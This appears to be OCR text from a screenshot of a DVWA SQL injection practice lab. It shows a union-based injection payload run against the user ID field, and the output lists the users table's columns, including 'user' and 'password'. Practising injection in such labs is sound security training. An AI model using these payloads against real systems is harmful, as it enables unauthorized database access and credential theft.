 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1, column_name from information_schema.columns where table_name = 'u
First name: admin
Surname: admin
ID: 1' union select 1, column_name from information_schema.columns where table_name = 'u
First name: 1
Surname: user_id
ID: 1' union select 1, column_name from information_schema.columns where table_name = 'u
First name: 1
Surname: first_name
ID: 1' union select 1, column_name from information_schema.columns where table_name = 'u
First name: 1
Surname: last_name
ID: 1' union select 1, column_name from information_schema.columns where table_name = 'u
First name: 1
Surname: user
ID: 1' union select 1, column_name from information_schema.columns where table_name = 'u
First name: 1
Surname: password
ID: 1' union select 1, column_name from information_schema.columns where table_name = 'u
First name: 1
Surname: avatar